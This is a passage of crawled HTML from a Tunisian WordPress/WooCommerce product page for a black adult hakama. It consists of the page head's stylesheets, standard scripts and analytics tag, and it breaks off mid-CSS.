

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hakama.tn/produit/hakama-noir/
body_size: 22142
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://www.hakama.tn/xmlrpc.php"/>

<title>Hakama Noir Adulte &#8211; Hakama Tunisie</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hakama Tunisie &raquo; Flux" href="https://www.hakama.tn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hakama Tunisie &raquo; Flux des commentaires" href="https://www.hakama.tn/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hakama.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hakama.tn%2Fproduit%2Fhakama-noir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hakama.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hakama.tn%2Fproduit%2Fhakama-noir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://www.hakama.tn/wp-content/plugins/WooCommerce-Magic-Grid/includes/shortcode/includes/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hakama.tn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.hakama.tn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hakama.tn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hakama.tn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hakama.tn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hakama.tn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hg-mailchimp-styles-css' href='https://www.hakama.tn/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://www.hakama.tn/wp-content/themes/kallyas/style.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://www.hakama.tn/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://www.hakama.tn/wp-content/themes/kallyas/css/template.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-overrides-css' href='https://www.hakama.tn/wp-content/themes/kallyas/css/plugins/kl-woocommerce.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://www.hakama.tn/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='184-layout.css-css' href='//www.hakama.tn/wp-content/uploads/zion-builder/cache/184-layout.css?ver=e1a98d60475ebd17081ebc3cf9c94aa2' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://www.hakama.tn/wp-content/themes/kallyas/css/vendors/animate.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://www.hakama.tn/wp-content/themes/kallyas/css/print.css?ver=4.19.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//www.hakama.tn/wp-content/uploads/zn_dynamic.css?ver=1763837315' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hakama.tn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/WooCommerce-Magic-Grid/includes/shortcode/includes/shortcodes.js?ver=6.9" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":false,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="kl-recaptcha-js-extra">
/* <![CDATA[ */
var zn_contact_form = {"captcha_not_filled":"Please complete the Captcha validation"};
//# sourceURL=kl-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=kallyasOnloadCallback&amp;ver=1" id="kl-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.hakama.tn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hakama.tn/wp-json/wp/v2/product/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hakama.tn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.hakama.tn/produit/hakama-noir/" />
<link rel='shortlink' href='https://www.hakama.tn/?p=184' />
		<meta name="theme-color"
			  content="#2db57a">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hakama.tn/wp-content/uploads/2018/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hakama.tn/wp-content/uploads/2018/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hakama.tn/wp-content/uploads/2018/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hakama.tn/wp-content/uploads/2018/10/cropped-favicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PX378NJSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1PX378NJSJ');
</script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hakama.tn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		.tp-flip-index{z-index:1000 !important}
		#rev_slider_1_1_wrapper .zeus.tparrows{cursor:pointer; min-width:70px; min-height:70px; position:absolute; display:block; z-index:1000; border-radius:50%;   overflow:hidden; background:rgba(0,0,0,0.1)}#rev_slider_1_1_wrapper .zeus.tparrows:before{font-family:'revicons'; font-size:20px; color:#ffffff; display:block; line-height:70px; text-align:center;   z-index:2; position:relative}#rev_slider_1_1_wrapper .zeus.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_1_1_wrapper .zeus.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_1_1_wrapper .zeus .tp-title-wrap{background:rgba(0,0,0,0.5); width:100%; height:100%; top:0px; left:0px; position:absolute; opacity:0; transform:scale(0); -webkit-transform:scale(0);  transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s;  border-radius:50%}#rev_slider_1_1_wrapper .zeus .tp-arr-imgholder{width:100%; height:100%; position:absolute; top:0px; left:0px; background-position:center center; background-size:cover; border-radius:50%; transform:translatex(-100%); -webkit-transform:translatex(-100%);  transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s}#rev_slider_1_1_wrapper .zeus.tp-rightarrow .tp-arr-imgholder{transform:translatex(100%); -webkit-transform:translatex(100%)}#rev_slider_1_1_wrapper .zeus.tparrows.rs-touchhover .tp-arr-imgholder{transform:translatex(0); -webkit-transform:translatex(0); opacity:1}#rev_slider_1_1_wrapper .zeus.tparrows.rs-touchhover 